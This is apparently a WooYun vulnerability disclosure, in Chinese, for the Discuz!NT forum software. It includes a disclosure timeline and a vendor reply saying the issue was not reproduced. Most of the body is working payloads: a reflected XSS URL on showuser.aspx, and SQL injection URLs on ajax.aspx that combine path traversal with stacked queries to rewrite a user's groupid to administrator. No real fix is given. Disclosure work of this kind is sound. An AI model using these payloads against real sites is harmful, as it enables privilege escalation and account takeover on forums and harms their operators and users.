漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2016-01-06: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
隔壁的老王偷我的iPhone6...
详细说明:


discuz!NT 全版本 哎 不用说 看下面代码说话。
注入地址
http://**.**.**.**/showuser.aspx?orderby=111111&ordertype=%22%3C/script%3E%3Cimg%20src=1%20onerror=alert%281%29%3E&page=1
注入地址

http://**.**.**.**//space/manage/ajax.aspx?AjaxTemplate=../../admin/usercontrols/ajaxtopicinfo.ascx&poster=1
http://**.**.**.**/space/manage/ajax.aspx?AjaxTemplate=../../admin/usercontrols/ajaxtopicinfo.ascx&poster=1%27%29;declare%20@t%20nvarchar%2840%29%20select%20@t=%28select%20top%201%20name%20from%20sysobjects%20where%20name%20like%27%_users%27%20and%20xtype=%27U%27%29%20exec%28%27update%20%27%2b@t%2b%27%20set%20groupid=2745644%20where%20username=%27%27QQ4856955%27%27%27%29--
http://**.**.**.**/ajax.aspx?AjaxTemplate=ajaxtopicinfo.ascx&poster=1');declare @t nvarchar(40) select @t=(select top 1 name from sysobjects where name like'%_users' and xtype='U') exec('update '%2b@t%2b' set groupid=1 where username=''QQ4856955''')--
漏洞证明:
修复方案:
何时Rank才够一个iPhone?
版权声明:转载请注明来源 八神@乌云
>
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2016-01-08 17:20
厂商回复:
CNVD未复现所述漏洞情况,暂未列入处置流程。
最新状态:
暂无